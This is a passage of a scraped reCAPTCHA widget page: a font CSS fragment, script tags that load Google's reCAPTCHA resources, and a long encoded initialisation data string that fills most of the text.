  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oKLkLTASTf7yOdX95S9Swg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oKLkLTASTf7yOdX95S9Swg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oKLkLTASTf7yOdX95S9Swg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMK9wppawpdKb8OmC2dVwoXCmcOLwp/DojhlW33CmxNTOsKJV0PCj1fDiG7CuMK8QcOsw4/CjcOrZ8O/e0jCmMOWwrRew74IaMO0wr/DuDXCicK3cAFpwqQBwr3CmxzDrijChTEfwrNBAw/CrcOFwoDDtMKedcOywqbCth/DvCJ9Qy7CvhsXa1pwwpXCj8OEJMKGw6Ycw7nCiHnCtMORJW7Cq8OGwrDCjFgnw65pwrPCsmLDpMORwqI6wqIyBj/DjjfCm8Kow5Egw5TCqcKHwr7ChcKOIhg2wqPDvAJhBlPCv8K9N8O4IsKhwplGWMK0LsKTwr8EBkBhEA5+wp7DolzCq2QMLsOFdmHDsMKIOkDClcKoKcOgw695HE/CvhRseBzDgnBkwqxawofDr1Acw5QUHMKxTl4JNcOXw4QywqJMWhleGMO/[base64]/DrMKDWVV5Z8KAwqELwo/DvyDDp0XDocKSwqwAZBcqd2o5wq9iw4Iow5JJw6JcEEsSMUjCvRszwrVZwpdjw5vCv8OHw6TDmwDCu8KwNSzDmDjDocKpwppowrUCXzLCv8KrBAx2T1xuMT7Dm05Rw6nDkcOXHsOgScK0ZCYxw4sbwp/DucOcwrtiDsOBwpxcZcONw60ww5cAHhsnw57CqMO8wq3CtMKtfsOvw5ktwonDusO+wohLwpwVwozDu04dVCLDkMKUZcK1w5tNe8ODSsK7WhnDmsOkFWU+wovCtMKHecKtGl/Dnx/[base64]/Dv8KBWXgFwq5Fw57DvXI2KMK1DlPDkQMjw4XCiEwUW8OAw7TCpCMJYy3CncKBfg8lRBrCsDlYwoxuw5IJYkBcw44PGsOuS8K+ASgUJkpWw5HDj8KTZUPDigU8bgTCrUlSEcO9C8K8w550e3FAw7Upw5/CqC3CrsKcwoBaYX/CnsOSYzTCtTUQw61ADBJDIB9ywq3DqMOww7/[base64]/CkhnDgRIDeEZhwppsw7TDr8OYwqURworDtTbDtsO+bMOLw43DkcK2cBrDuz/DnMOSw68zRlxEw7IwwrsswoLCv0LCrB8xDcKDfH9Ww7bCmCHDhMO3LcKGDMOoOMK3w5TCksKbw7VmFhQvw47Dq8Omw4jDkMKiw5ohYsKLdMOcw7F+wqbDjH7CpcOBwpDCq3bDlX53GwjDscK/w7ADw6TDkm7CtMO7QcKPLcKcw67Dh8Ozw75QwrjChBjCncKZw5zCokLCscOoDMOiPsORQD3CgsK7QMKzEm1QwoBgw7XDskLDu8Ogw4J2wq0gUXtcw7HDhMOdw4XDqMObwrTDvMKnw5AXwqhFG8KOZsO2w5/CmcKRw4DDucKOwqImw7jDrgleS34DZsOEw4EVw7XCtF/DmArDicONwrjDkTjCnMOXwpUHw4zDtn/DihYxw4Z/NcKJUcKBUWfDpMKEwrk6GMKnej8LRMKAwrpiw7HCl3LDkMOOw5gMEXoew6wDTUFow6x5bcOUGkHDucO1d1DClsK8BcKRFT/[base64]/Dk8O/AMO6PVDDicOpVsOGWMKPw4HDiMKCaTJDKMOfw7XCkUbClnISwpQRWsKcwoLDt8OLRjZdKsOhwrfCrWooA8Oyw7zCu1/Cq8OUw75UJ3NNwrfCjlTDtsOzwqd7wpLDlcOhwpzDoEUBZ0bCtsOMCsKcw5zChMKZwokOw7zCusK2PFTDn8KydQXCvsOMdHLCtinCg8OLTDXCvybDoMKFw4NgJsOYTsKZDMKjABjDpMOiR8O9OcOOR8K5w63Dt8KIcC5bw7nCu8OvD2/CiMOIBsK4fsOtwqpmw5hpS8K3wpDDicOiR8OVEwHCtWvCm8OVwpEmwoJWw5dSw43ClG3DtGfCpRfCqyzDpMO5SMOwwqPDscK1wqjDpMKbwq3DlUwecsO/YnLDsiAkw5jCqmtYw7tkNUXCuBTCr2/[base64]/w5PDhcKFwqPCiMOgDR97w6tjwp0ba8O2BsOpYcONw7VdNcKoXGTCo1DDhcKPwrAVSk3Cpz3DmMK5YcOdcMO9PMOnw6l/[base64]/[base64]/[base64]/X8KxY8OJwrImVivCvyDDlzfDucKjEm3Dk8KZwp3CrzI4w6PCh8OrBCPDgHhQH8KJZwXCgxIXB2R4JcO9EWg6QVDDuEnDqkLDtMKMw7jCqsKmZ8OHP3bDrsK1f1NVH8OGw7N2AwLDmntBU8Kjw7jCksOBZsO2wpjCsF7DgsO1w54+wqLDiwDDg8O/[base64]/w5d2AsOtIiTDrMO9ZMOzfxzDg1UVFFZ1Z0jCnGo6L1fDoMOfPQw+w5xJwoAKHUhsEsOzw6vDuEzCm8OcYx7Cr8O3I0oTwplmwrV2TMKYRcOjwqs9wojCrMO/w7o9wr1Xw64GRn7Di1DCkMKxCHdsw4bCljrCr8KdwrI1c8KTw6zClSIJZsK3fE/DrMO9DsObwr4Lw5FPw61Kw5k8IcOXbCE3wo03w7DCnsOpF3wqw7XDo24UJ8Oiw6vChMOrw5guY1XCoMK7V8O4PT3DpSrDkUHCrMKSCQfDtgHCrlbDvcKDwovCtFAbFW8bfTZbcMK7dsKSw4HCrWbDukQLw5vCtztmJ0TDtR/DksOnwoTCsUQzdsOpwp4fw6VewrLDq8OYw7cfdsOsIy88woBjw4LCrMKBeSskLQoCw4l3wpUawqDCq3jCo8K2wq01PcK2wqXCrmPCtx/DmMKkQSrDtTMhJx3DncKAbTQgay/[base64]/CmMO5csKyw6pXwrfCjV9DLcOWw6rDimfDhzbDsMK8w64QwrF+GgxJwrPCssOnw7XCuBYpw47Di8K6w7FdaEZqwpLDozDClhhEw4LDuSnDiRZ/w4TDgC/CjH0jw4XCoxfDt8OvLcO9dMKTwoXDgETCssO9DMO0ci1XwpLCrjPDnsKMwqzChcKaJ8OPwp7DgXBFEsK4w6/DkcKpaMO6w5zChsOuBMKMwp9Aw5l4RDo3UMOSBMKfwrtvwqcYwqBmQ0VCIm7DojrDu8KPw5EswrQ+wr7DuyJEKmXDlloFL8KVMmdTB8KzEcK2w7rCvsOnw5XChksQYsKOwr7DlcO0PgLCkTgCw53DusOWGMKAPk85w6zDlSE/XC0Jw6s2wpAOLcO4BsKKB2bDicKlZi7Dk8OUXWnDl8KQTS9jGCpTXcKMwoVTIHZpw5R5CQPDlQgvMC93XWUyfDjDp8O6wrzChcOsecO8BW7CnSjDl8KlesKSw4TDvm0zLw8/w67DhsOBXFbDssK7wppiDcODw7U9wqvCrhTCqcK+fQxvKTcpbcKLWGYqw6PClTvDikzCjHTChMKww4LCglxMSRgxwr/Dk0NTwqpkw6ZRKcKlTSzDoMOGQMOcwqgJMsOBw4vDmsKIQT7ClsKPwqBRw7rCk8OrQBoxOsK+woXDrMKAwrc9CXZkF2kzwqnCsMK3wpvDssKbX8KmK8OYwpHDjMO6UkxwwrJhw6A0X0h3w57CpjnCryh2ccOzw6JiJQRuwqTDo8K9MmTCqnMSYyNeXcKdbMKSwo/[base64]/CrMKjfMKcPlJIwqnCqsOsw6PDvsOvw57CvcOkwobDssOcw4bDhGLClXUgw5QxwrHDghzCv8K6JUl0fBshwqcUNEc+w5AVIMK2ZU0HCHDCucOGwr3Dp8Ovw7g1w5tew50mWwbDoyXCksK9WmFDwphxcsOaWsOYwrEeQMK/w5cdw7shXF5twrJ+w6IaJ8KFckXCuW7ChB18wr/ClMObw4fDn8K+w5fDsFrCrj/Dk8OeU8KTw6fDhcKXHcKcwrHCkTJdw7YOH8KBwos9w69jwpPCiMKAMcKwwqRXwpUDGHXDr8Oowr3Dgx0BwqDDlsKEE8OawqY3wpvDvFTDlcKkw4DCgMKVLDrDoHbDicOfw4YkwqnDmsKDwo9Iw7kYMnjDqmXCsl/CmcO0a8Kuw5oLNBHDtMOpw6BIPDvDjsKIw4PDvALCmcOnw77DvMKHbEl0TsKnEgDCrsOCw5kRLcKsw4NLwqs+w4XCtcOFNETCtsKFRBUTRsOFw7F0Y2NSH0DCqUzDnXIMw5Z/wqJdCS03LcOwwqxWFhXCjyPDt0gkw4Fcd2nCiMOhDE/[base64]/[base64]/CtUMMUsKyVxjDs8OqNsODw5B6OcK2w6HDnyU4w5Mhw6V+RsOXPijCpsOIAcKtwpPDmMOiwog4T0vCnnPDkCZ1w4YNw6fDlsKTZFzDpsKwGmPDpcO0XcKNciXCjCdlw4JKwrDCujUVGcOKEh0zwochUcKDwp/DrlvCnk/[base64]/DkTbDt1F0UU/Dm2c9YCsww6nClx/DgAPCqX3CtMOhwpnDuMOFHcOyDcOTwo1mb2xCYMK6w67CvMKoaMOBNV5UFcOMw5Nlw7/Drn5uwqPDqMOiwpwUwrNiw7vCsC3Dj2DDuR/CpcOgZ8OVZxBkw5LCgVrDlUp2TE7DnznCu8Ozw73DpsOFazl5wqTDgsKfV2HCrMOxw4xTwotseMKWLMOXPsKZwotRHMOXw7Fxw7/[base64]/wobCosOyw5IYw63DlsOIw7DCjAPChMODw6ZnFTzDpsKLZBRpUsKPw5U1w6oZDCdfwoYxwoFKQw7CgVYHL8KTCcKpZcKJwphFw58NwpvDm2F2VFrDqlgTw6VeDCRKM8KBw7LCsgwXeHLCm2rClsOnF8ODw5bDo8O8ax4lCCBWegrDi3TDrmrDhR4/w6xgw458wp12fCYTCsKffhB6w4lOFjPDlsKLKUfDtMKXdcK0bMOAwr/CusK8w4Alw4pOwqoRdsOvUcKww6DDrMKIwqc5G8K7w5dAwr3CtsOhPsO0wqIWwrQMTFZiGR4PwqjCg8KPecKJw7A3w7jDjMKgG8KTw5fClhnCginDvh9gwo4uB8K3wqPDu8OTw4rDtR/[base64]/DgcKfw5PDvMKkfF5uJ8OEw4xPa29Gwq7DhzwTb8KZwoXCkMKWB0fDgSF+AzvCug7DsMKJwrjCqhzCpMKBw6zDtkXCjT7DimcQQ8O2OkgkBWHDiHx/KiFfwoXCvcOAU1Jif2TCjsOOwrl0CiQlBQHCsMOFw57DscKXwofDsxPDpMOJw6/CsXBGwrnDu8Ogw5/DtcKFWEfCm8KRw4Q+wrwkwqTDgsKmw4Yqw6UvEAtEScO3Xg3CsS/CgsOeDsO/C8OqwonDnMK9EcKyw5lSC8OqDmfCrSIVw6EnXsK4AsKrcRcow6cIIcKLEWnDhsOVBhXDvMKuN8OkWUbCtFpsPAfCnTzCiFRDCcOyYU9Dw7HDqQ/CicOJwqYow5ZDwqHCmcOMw6B4M03DnMO3woLDtUHDssKpc8K9w77Dsn7Csl3CjMOkw7PDsmN/[base64]/ecOWTcOWZ3FMRcOIwrXCvkBBK8KRSsOwNsOEw4MSw4tuw5zCg1A/[base64]/F8KQwrHDqcO7wqAKwo9vw5hYG39HE8Otw7RlBsKQwr/CvMOZwqkGfcK5KRJWwq8HSsOjwqjDoy8wwrTDvWMMwocLwrLDqsOawqXCrcKpw6TDt1Vrw5jCpT0yCH7Cm8K3w58PEkR8V2nCjRjCoWJgwoAgwrjDlCEgwpvCtRbDjnvCjMKeeTXDv3rDrSM+fhHCqsK/akdLw7rCoQrDhRfDnmVpw5jDs8Onwq/DmG9Iw6gsS8KWJ8Oww5TCo8OpV8KtQsOJwpXDocK0K8O4AcOzC8Oxwp3Co8KVw4QKwqjDuCMmwrpawrgGw4oDwpTDjDjDvxvCiMOowrTCm20zwoHDvsOkK107wpDDtmXCljDDjmTDrTFjwo0Gw5AEw7AhMgFoA19zI8OxWMOewocJwp/CtlxyChohw5jDqsKgGcOcVRBewrbDu8Kew57Dm8Ktwooqw7jDmMOyJMK/w73CmcOudDw3w6jCkWDCtmTCoAvClTXCsH/Ch0pYfTgyw5Maw4PDvxFUwq/ChcKrwoPDs8OKw6QWwp4nR8K7woRadFUnw5shI8K2wro/w6UaKiNVwpcsJhLClMOLZBZUwqvCozfDhsK7w5LCvsKtwrDCmMO9F8KnBsKOwp0NdUVZJn/CtMKbFcKIScKhJ8O2w63DuRvCnQbDr1NSSQpxG8KuBCjCrlDCnFLDn8OABsOdMcOqwoQaVXbDlMKhw4HDg8KmVcOowr5uwozCgF7CpVoBLnolw6vDn8OLw7/DmcK1woITwoQzF8KWRVLCgMKfwrkHwqzCvTXCpVgywpDDmkJrJcKbw7LCqhwQw4Y6Y8Krw4kKfyVpYERZSMKUO3QdRsO3w4M7T3A+wph/woTDhcKOcMOfw7XDrxzDuMKbK8KiwrUwacKMw4Bcw40PY8OcR8OYSD3CqWvDl0DCtsKbecOLw7hZfcKXwrcdTcK9BMOdWnnCisODBxvDnwLDsMKTbQnCgwlGwoAowqnCqMO5FQPDgcKCw6k6w5rCmXbDowbCicO5PEk/DsKcYMOhw7DCu8KffcO6bQBoBT4QwofCh1fCqcO0wpzCjsO5VsKFCDzClAJywrfCmMObwo/DrsKrGRLCsmQvwo3CocKiwrpFOjvDgycqwqglwrPCqX04JsOYGk7Dl8KbwoQgbQcrQ8Krwrwzw4vCh8OpwrEVwqXDpxNow6JqKMKoQsOyw48Tw7DDhcK6w5vCt3gcei/DmHJbCMOgw43Dvl0PIcOPLcKSwobDnEdiN1jDkcK7XDTComAnMMOKw7PDrsK2VmXCuU7CpMKkC8OTAkXDv8OFN8OMwpvDvBJtwr7CvMOcb8KiesO3wr/CvjViXh3DijPCgThdw54tworCkcKRAsKNRcKcwqRLJGhQwqzCr8KUw6fCvsO4wqcJPAZ2XsOILMOfwqZDay5ywq9/[base64]/[base64]/Cr3fDhzjDssKZwp8swr3DscOUSTDDuSnDvRV6UUjDiMKGw6vCtcO2N8Oew68pw4nDrwYFw6fCqXdxasKnw5fCpsKbR8KSwqYsw5/DlsOHTcOGwrXCsh3DhMOIBWQdAFQjwp3CmB/[base64]/wqhhG8KDDMOMGcOxwr/DpivCugdlw4DDksODw5bDvQfCpnUfw6l2WmrCg3F3WsOpw4tJw7vDtcK7TC8aLcOkBcKxwpTDs8KYw6fDsMO4NQrCgsOMWMKrw5XDsjTCjMKoAnJ4wqo+wpXCvsKNw48vD8KyShPDrMKHw4TCo2XDusOvUcOhwqVcDzUcDxxcMzp/[base64]/Cj8KQDGgzw4Zfwq9qQcOQNAzDpsKGXAzDqcOzOW/Cpj7DhMKbBMOoQH4IworCmG8Yw5AgwpAwworCkizDtsK8OsKEw4EVUTYQN8OtZMKlBkTCiWJUw6EwP3ApwqrCn8K8TGbDvEDClcKWJk7DmsKqNRNkIsOBw4/CoAUAw4PDqsKvwp3Crn8BCMOgYSVAVz1ew6wNXFlaf8KNw4BRDUtjV1HDtsKtw6zDmcK1w6R+WA0bwo/CtAbDiB/Dm8O7wok3GsOdLml7w6kPIsOJwqQAHcOIw78Lwp/[base64]/DjcKTW2/DuXfDqlk9NcOVw4UxwoTDrFs+TTxsDU8KwrgreG5pJ8OHGVlCHX/ChsKdEsKUwoLDvMOiw43DnCEBLsKuwrLChwx8EcO/w7FlCVPCoAgjZG9kw7PDuMKowoHDn0vCqiVTHMOFVnhewqrDlXZdwprDgkfCpkp+wrPCgXAxLwXCpkJowq3Cl1fCkcKEw5skFMKsw5MYLXrCuhnDp2kENcKMwo9qfcO8BwkPITN/LA3Cj25dC8O3EMKpwqQOL0kBwrM8wqnCqHlAOMKUfsK1WhfDkTdSUsKEw5TChsOOAcOUw7JRw53DsQU6IlAoPcO3IFDCm8OJw5BVG8O2wo0KJkALw5DDg8OiwozDscKmIMOyw5lyTcObwoDCmTDDvMKlMcKPwp02w4XDqisjWRnCisOEDUttB8KQDSRoHhzDiD/Dh8Onw6vDpVMaES0XDHnCoMOpEcOzOTw/w4wGEMOlw6RNDcOlAsOmw4JCAklLwq3DtsO5aQfDnsKjw5V2w6rDucKYw53DolrDmsK2wrNOGMOsRkDCncOvw5jDgTZ/AsOVw7xywobDrzVDw5TCocKDw5XDmcKlw6Uhw4vCvMOqw5B2RDdsE0USRCTClGpmMGkgfxICwpw5w59IWsO/[base64]/DhhrDl8OvNlfDjMOwQkgeCcKSMBJWaMO9Hj3DucOuw6I4w6jCosKWwpMzwrQSwq/DpXDDjGbCi8K1PsK3VyzCr8KRL2vCncK2NMOhw7Yxw6BOazM+w4J4ZADCgcKAw7zDm3F/wqxgXMKaHsOqF8Kdw4wOCE4uwqHDkcK/[base64]/URpxRcKbAChTNHN6K8KRTkzDg0zCjwkoEGTCrzUDwphPw5M0w5TCocO2wqnDpcKJPcKDNErCqFnCrRZ3LMOFUsO4RWs4wrHDvQZ8IMKUw7liw68KwpNhw60mw7HDvcKcZcKjasKhXHwVw7d/wpxmwqfDqXwgRHPDpGY6HghtwqJUDi1zwpNQH17DtsK9FFkYOWRrw4/Cvh1NZ8KFw6oSw4PCrcO8CTtfw47Dkhlow7onOgrClFNcP8OAw4tyw7/Cs8OPCcOrEjzCuC1/wqzCq8KabF9bw6bCiG8Bw4XCqF/Dj8K+w5oUY8Klwr9GZ8OCEg3DsRlOwppCw5U7wq7CkBbCi8K2OnvDvTPDmybDsjPCnm5gwqchfQ/Duj/DuGcSNcKEw4TCq8KjBTvCuUJAw4LCisOvwpd+bmvDtsK6GcKVMsO9w7BAJCrCpsKmTx7Do8KJBlRdVcKtw5rCm0rCuMKNw5bCkjzCgAYGw67DmcKJSsKdw7/CqsO9wqnCuEfCkBcLJcO/DGrClGzDuVAfGsKzKS1Hw5cXDyl/ecOYwpfClcKCeMKow7fDuUEGwog6wrrClDnDkcOdwphKwq/DuDXDsyfDhXREe8O/[base64]/[base64]/wqc7fsOTP0HDqcOKw5IWK8KGEsKDwoglw6tSw7pbw5LChMOeYz3Cv0PCjsO8XsKPw4M9w4PCusOgw5/[base64]/w6fDvcOqw6sRwo1zw7HClHEgw5VHwpdSdcKqw6bDq8OlasKjwp7CkjLCoMKtwo3CgMKudGnCjcKZw4kAw71Zw7E4w7osw4bDtErCv8Kpwp/DpMKZw7rDt8O7w4dRwr7DsgPDnlUYwrPDsXLCicOYPlxHciLCowDCgk9RH2twwp/Cq8KRw7zCqcKeKsOyXwoUw6Ykw4UVw7PCrsKjw41tSsO2KXdmPsO1w4Npw7t/YRhtw6IbTcOMw68Ewr7CocO1w4cdwr3DhsOhTMONLsK4ZcKnwo3DicOMwpsYahdfL08YC8Krw4HDv8OzwoHCpcOwwopLwrcNaUkCfWnCgSdiw6dyHsOuwr/CiCrDmsK/AzTCp8KSwpvCj8KiJMOXw5/DjcOuw57CmEvClUApwobDlMO0w6Ilw4cYw5bCu8KmwqEYDsK/NsOFb8KGw6fDn2YsQkgiw5PCgjZzwoTDrcOnwps/[base64]/GlYKwr9tPRnCtkZXfMOBwqdwwrxHAcOYcsKvfiwsw4zCnSYKOCtnAcOMwqMRLMKKw7DCvU4/wqLCjcO3w7Fow4t9wojDkMK6wp/[base64]/DssO/w683ejBcwrbCuz7Dr1hzZAoBL8O/wrhiNjsoLsOBw6/DvsO5VMKDw795BloHC8O7w5ooGcK5w5vDjsOPWsOoLStlwpnDiHLDg8OjCQ7Cl8OtCkQuw6LDr1/[base64]/Dv8OSw6gNwobCtlBkwo5THcOvwr/DlcK9Gz/[base64]/CmQbCicObwoHCoQTCmMKXUsOwAsOnw4sCXDxdw7tJw600TTnDkkzCoH/[base64]/wr1tw4PDthHDtCxRLCFwwo/Cj8ObOB4DwoXDpsK0w6fCh8OfPRzCs8KCDG/CrTbDgH7DmMO/w5PClg5uwpYTahRKP8K+OS/Do14nG0TDn8KTwofDlMKZID7DqMKdwpd2L8K9wqXDs8K7w4fDtMKuMMO8wokJw4AQwr/DiMKqwr7Cu8KywpPDjsKQw4vDhUV8CULCj8OPXsKAJFM1w5JywqPCucOOw63DoQnCscK4wqvDmAN/C0wAKU3DolbDrcOew49MwowGEcK9wpHChsOCw6sEw6RDw6pBwqpmwoRFDcOyIMKNC8Oef8K3w7URDMOifsOIw7rDpAzCj8ORJi3CisOUw7s6wo1kXxRZDHnDlkdWwoLCpsKTYF0ww5XCgS3Dqn4ccsKMRVJ1e2U7NMKuJBdqIcOdC8OcRUnDpMOddV/Ds8K7wolJWVvDoMK7wqbDlxLDjFnDlysMw5fCp8O3N8OUecO/eU/DgsKMa8ONwr7DgRLCmTYZw6HCmsOCwpjCkGXDpVrDg8OWEcOBPkxeJ8OPw4jDnsKfw4YKw6TDosObXsO9w6Fdwq81dz3DqcKQw5cjf3NuwoByNRrCuH/[base64]/wrfCgcOsMMO6w5TDmMKLY3ZCeEETKcOeRlfDnsKudGHChDYMW8KcwpXDkMOaw6EQfcKNJcKnwqYqw5o8Yw3ChMOmw4/[base64]/Cmxt1wrbCqMOSwpPCiS7Cv30wfsKvWMKsGcO7dcKxRUzCnC8+IHEeXWTClDtJwpDCtMOMQ8Okw79KR8KbCsKJK8OADHRzHBhdFXLDi2wzw6d/w77DgV9EUcKGw7/DgMOiE8Kew5NJJ28HNMOfwpHChjbCozXClsOCPlZBwog4wrRObcKYWjLChsOQw4vCgwXCpl5cw6vCiVjDgQLDj0ZEwrnDisO1woQNw4gPasKMJTnCrcK+NsKywqPDh05DwofDrMKeUhIMHsKyCVwRE8OwT2fChMOOw5/DsjhXcRRdw5zCnMOGwpdow6zCnwnCpDhDwq/[base64]/Dt05xCUcYw7AiwppGfsO6L2RAYcKsLlLDn0pmV8OIw753wqXCscOHe8KBw5fDncK4wpEkFSzCnsKDwq/[base64]/[base64]/wqhODzbDvcK1LmTDmMOPPEFuVwrDp0nCvmguw71BUcK9VMONw5fCtsK0HW3DmMOcwpHDpMKgw518w5UBc8KzwrbCqsKZwoLDtmXCvMKPByhoQV/Dt8OPwpo4KRQVwoPDumF7GMKIw7NNHsKPXm/CkT/Ch0DDsl8VFRbDm8Oow7pqAcOnNBLCkcKgNVVhwpLDn8K4wpDCn2nCnk4Pw4cSU8OgI8OEE2Qjw5rCkF7Do8OhFD/Dm0cQw7LDnsO6wo8OLMK/XHDCrMKZXUbCsW9MecOuNcKTwpfDqcODY8KEKMO6Dn9HwqfClcKVwoTDl8KrCR3DjcOiw7lzIcKXw5jDqMKJw5VSMFDCn8OJFFE/[base64]/CgcOmw5HDuUrDqsKQGGRTwp1Dw5sBVsOQw7F+cGXDnj1mw4dcXcO2YSnCpBPCt2rCqkgaOMKtGMKVLMObJMOpNsOXw7cRfH1pNSPClcO7ZTfDpsKZw5jDpk7CgMOkw6ZmTwPDojPCnl9hwrwEUcKieMOZw6ZPUEoubMONwoh/PsOsbh3DhQLDpzsiXhcBOcKxwoFwJMKDwplhw69zw4bCpk8pwqx6cCbDosK0WsORBALDnxFuB0zCqVvChcOjYcOUPyEMdnvDoMK6wobDryTCqTsywqTDoirCqcKdwqzDk8O1FMKNwp3DisO5bjY2YsKAw4DCoR4vw6XDg2vDlcKTEhrDg1VFdHEWw4DDrgjDkMK6wp/DnFFxwop7w6N3wqkfV0HDkizDisKTw4DDhsKeQ8KkRG1nfAXDpcKdAyfCv3YXwqPChC5Ww5oVG1pAcClQwobCiMKhDTIkwrnConxew5AvwpLCqMOgejbDs8Opw4DClSrDvUZQw5HCuMOAAcOcw4fDjsO2w4x/woxId8OHF8KjPsOKwp3CrMKdw5TDr3PCiG7DmcO0SMKHw5DCqcKkXsO6w78uQCPCvDTDhGxfw6nCthdPwqXDqcOKMsOJRsOODgvDpkbCsMOLNcO7woEow5TCg8OFwpTCsUguBsO/U0TCv0nDiW3Cu3HDjEkLwpETI8Kpw5rDq8KywoRwO1HCvQIbPUTDp8K9dsKURGxiwo81WcO4W8O3wojCqMObIyHDrsKNwrDDnytRwr/CjsOmOMKfSMOeOBjCssOvS8OWdQc9w61NwpDCu8OAfsOIfMOrw5zCqj3ClXk8w5TDpBbDqwdswrnCpi4qwqVMfGtAw7ARw6cKXW/Dh0rDpcKrw6rCkl3CmMKcNMO1JERAEsKrA8KDwqPDgVbDmMKOMMKUbiXCjcKTw57Dt8KvPE7DkcK/[base64]/DlX8FbTc7EsKXSTwxCCPCuMKgalQreMO4OMOmwpUCw49peMKbeH0SwojCt8KJEzHDs8KYDcK+w7YXwpsaY2d7wrPCtQnDkkJpwrJzw40nDsOfwoFWdA/Cr8KXf1YJwoXDhsOawpfCk8OmwqrDuQjCg0nChQzDvlDCkMOpeHbDqCgqHsKgwodsw5bCvG3DrsOcBFPDqkfDgsOSVMO0OsKEwqPDi1siw7w7wpEdKsKawr99wovDlVvDrsKkF1DClgYNacOJTUfDoxEiNlpDWMK/wpHDvcOUw4U6cWrDmMO1FzdUw5g2KHDDj1jCmsKXe8KbTMOZTMKhw7zCsATDsUrCtMKOw6Fiw7N7I8KOwovCphzDp07Dkn3DnmXDigfCj0LDnwMvZVfDvT4Oag5VCMKvZGvDkMOXwqDDpMKXwp5Lw7psw7HDtGrCgWhtTMKnAA8uUiHChsOhJSzDocObwp3DqDJ/[base64]/CgzTCiHrDillBwofDjCNQwqLDjz4iMcOzF0YtN8K7a8KNCiTCrcK6EMOUwqTDl8K6PVRjwo5UcTVJw6JHw4rCmsOXw4HDqhHDu8Olw5VGEMOUQWjDn8OBfEIiw6TClQPDucK/[base64]/[base64]/DrMKWwq7CsSTCg2YrVX9/w73DqjfDkyhVIsOeVsOdw4kuFcOlw4zDqcKzNsKADG9/KypbSMKYQcKHwqxnGxLCs8OowoERDD4uw5wiFSDCoXHCk1cZw4/DvsK8CS3ClwIXWMOjE8KKw5zDiCUPw4BVw63ClAFAJMKmwpXCncO7wpTDrsKnwpsmOcKVw5o3w7bDuTxkBEs7KsORwrXDiMOTw5jCvsOTOywIJgwfA8K8wpRPwrZPwqjDosO3w5/CqE8ow6Fowp3DqMOfw4XClMK8PxM6wrs5FQUbwpDDmgJ5wrcIwobDg8Kdw6dPeVU+aMO8w4VgwoMKY2pXYsOew44/WXsGfj7Cp2TDpwYlw7DDmXXDucKwen9UQsOuwq7DtwrCkz8OEzDDnsOqwps2wrxXO8K5woXCiMKGwrXDh8KcwrPCusK4O8Ofwo3Cu33CosKMwp0OcMKyB1B6wqTCksOow5bCiiLCmUh4w4DDkEw2w6lCw6HCvcOgDA/Cn8KZw4dXwpfCoGQGRCTCsW7DucKew5DCpcKkJcKzw7p3P8Onw6zClsOSRxbDjA7DrW1VwozDuA3CusK5NTZAFFrCvMOBSMKQVyrCvnPCh8OBwoY7wo7CjRbDnEMuw5/DpF3DozDDvsODDcK0wobDlgQQDGzDlWEMA8OMPcKUd10OLWbDv2s3dFjCqxsPw7xWwq/DsMOrZcOdwqTCh8OHwq7CkmtTJsKrREnCugA5w7rCjsKadFsrfcKHwp8Hw7Z1KBXDgsOuWcKdUB3Cp2TDhsOGw4FjDSo8QFcxw5IawoUrwq/[base64]/G8OfwppZacOqw5USPcKow58aTMKefAQXwrNGw43CgMKNwpnCv8OqVMOawpzCplBGw5vCinTCpsKxWsKxNcKfw4wwIMKFLsOTw5s/V8O1w5bDjcKBQ2wsw5QjD8OUwqJhw5BmwpTDvxvCk1rCocKJw7vCpsKxwpHCiAzCt8KOwrPCl8OKbMOmd1IGAm5RMVTDpH8kw7nCg3nCpcOFVB8IbMOJWlfCpgHCrTrDosOTPMOaeRDDpMOsbR7CoMKAPcOJSRrCi0TDuF/DnVd2L8KywrNLwrvCq8KZwp/Dn13Dr0w1NwJqazNwUcOwLBJewpLDhcKJED8DA8O2NAJjwqvDtMOZwppSw43DhHzDrn/CqMKVRHLDkVsnDnBQAVVhw4cGwo/CqGzCt8K2woHCjF9SwrjDpGNUw4PDjQh8KwLCiHPDn8K8w7U0w5vDrsOCw6XDhsK/w7ZkXQgzJMOLGWs3w4/CssOGKsOVCsOtBcKTw4PCnCo9AcK9c8O6woU8w57DgR7DohDDpsKKw4XChnFwKsKVHWp7Px7Cp8KBwqMEw73Dj8KqBnHCjA86A8OawqVYw7Rpw7VGwonDlcOFZ2/DicO7wpHCoHPDkcKvV8Oqw69dw5rCuijCk8KFcMOGQg5BTcKUwrPDoxMTBcKyOMOuw7xAH8KpJxYkFcOrIMOfw4fDuQFZL2cqw6/Dm8KfUFvCsMKow5jDqRfCuVTDnwzChzIuwozChcK/w7HDlgNMJ3xXwpJWZsKgwrkUwrvDnDHDjBTDoFNGdxnCuMKhwpbDoMOsVx7DkXLCg0jDmi7Cj8KpHsKHCcK3wqZRFsKew6hbasKvwoY3csORw6BFU1F5X0rCt8O5EzLCrA3DsmzDtBjDvlN2CMKwYBY9wpnDvsKyw618wrJeMsKlXD/DmxzCj8K2w5BCQmXDvsOrwp4acsOmwqfDqcOpbsOqwoHDm1hqwqfDsUUgJMOkwofDhMOMGcKJccOKw5AiJsOfw45zJcOAw7nDkmbCrMK6KQXCjcKzcsKjOsOZw7jDlMOxQBrDusONwrrCocO5YsKcwrbCusOiw652wpJjEhUZw4NdSVUDBi/DhmfDjcO3GMOBb8Olw5Yz